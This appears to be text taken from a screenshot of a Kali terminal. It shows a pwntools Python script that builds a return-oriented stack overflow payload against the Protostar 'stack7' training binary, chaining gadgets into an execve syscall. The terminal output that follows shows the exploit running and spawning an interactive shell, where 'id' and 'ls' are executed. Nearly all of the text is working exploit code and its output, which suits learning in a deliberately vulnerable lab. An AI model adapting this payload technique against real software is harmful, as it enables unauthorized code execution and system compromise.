 from pwn import *
padding = b"A"*(80-4)
fakeebp = p32(0xbffff148)
ret = p32(0x8048544) #Address of ret instruction of getpath
#-----------------------------------------------------------#
syscall = p32(0xb7fce050)
popeax_ebx = p32(0x08048380)
popedx_ecx = p32(0xb7fcb55a)
payload =  padding +fakeebp+ ret+ popeax_ebx + p32(0xb) + p32(0xb7f4eb62) + popedx_ecx + p32(0x0) + p32(0x0) + syscall
proc = process("./stack7")
input()
proc.sendline(payload)
proc.interactive()
~
~
~
~
~
~
4,25 All
┌──(minhnguyen㉿kali32bit)-[~/bof/protostar]
└─$ python3 shell.py 130 ⨯
[!] Pwntools does not support 32-bit Python.  Use a 64-bit release.
[+] Starting local process './stack7': pid 2394
[*] Switching to interactive mode
input path please: got path AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAD\x85\x04AAAAAAAAH\xf1\xff\xbfD
\x85\x04\x80\x83\x04\x0b$ id
uid=1000(minhnguyen) gid=1000(minhnguyen) groups=1000(minhnguyen),4(adm),20(dialout),24(cdrom),25(floppy),27(sudo),29(audio
),30(dip),44(video),46(plugdev),109(netdev),119(wireshark),122(bluetooth),134(scanner),142(kaboxer)
$ ls
a.out    final2     format3  heap2  net2      shell.py  stack3  stack7
core    format0  format4  heap3  net3      stack0    stack4  test
final0    format1  heap0      net0     net4      stack1    stack5  test.c
final1    format2  heap1      net1     payload  stack2    stack6  test.py
$